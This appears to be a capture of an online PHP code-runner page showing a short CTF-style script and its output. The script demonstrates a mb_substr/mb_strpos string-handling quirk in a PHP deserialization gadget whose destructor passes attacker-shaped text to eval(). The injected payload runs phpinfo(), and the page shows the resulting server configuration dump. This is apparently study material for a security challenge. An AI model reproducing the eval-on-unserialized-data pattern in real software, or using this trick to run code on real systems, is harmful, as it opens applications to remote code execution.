 代码在线运行工具
CODE ONLINE RUNNING TOOL
PHP Python Java C语言 C++ GO语言 NodeJs
重置 PHP7.1 复制 分享 输入 运行
1 <?php
2 function substrstr($data)
3 {
4     $start = mb_strpos($data, "[");
5     $end = mb_strpos($data, "]");
6     echo $start."->".($end + 1 - $start);
7     return mb_substr($data, $start, $end + 1 - $start);
8 }
9 class A{
10     public $A;
11     public $B = "]111111111111111111[phpinfo()];";
12     public $C = "1";
13     public function __construct($A){
14         $this->A = $A;
15     }
16     public function __destruct(){
17         echo "\n";
18         echo ($this->B . "[welcome sdpcsec" .$this->C . "]");
19         $key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
20         echo $key."\n";
21         eval($key);
22     }
23 }
24
25 $a = 'S';
26 $Class = new A($a);
27 $Key = serialize($Class);
28 // print_r($Key);
29 $K = str_replace("SDPCSEC", "SanDieg0", $Key);
30 unserialize($K);
31
32
]111111111111111111[phpinfo()];[welcome sdpcsec1]19->-18[phpinfo()];
phpinfo()
PHP Version => 7.1.33-1+ubuntu18.04.1+deb.sury.org+1
System => Linux 59420e1aea6c 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
Build Date => Oct 26 2019 19:29:18
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /etc/php/7.1/cli
Loaded Configuration File => /etc/php/7.1/cli/php.ini
Scan this dir for additional .ini files => /etc/php/7.1/cli/conf.d
Additional .ini files parsed => /etc/php/7.1/cli/conf.d/10-mysqlnd.ini,
/etc/php/7.1/cli/conf.d/10-opcache.ini,
/etc/php/7.1/cli/conf.d/10-pdo.ini,
/etc/php/7.1/cli/conf.d/15-xml.ini,
/etc/php/7.1/cli/conf.d/20-bcmath.ini,
/etc/php/7.1/cli/conf.d/20-calendar.ini,
/etc/php/7.1/cli/conf.d/20-ctype.ini,
/etc/php/7.1/cli/conf.d/20-curl.ini,
/etc/php/7.1/cli/conf.d/20-dom.ini,
/etc/php/7.1/cli/conf.d/20-exif.ini,
/etc/php/7.1/cli/conf.d/20-fileinfo.ini,
/etc/php/7.1/cli/conf.d/20-ftp.ini,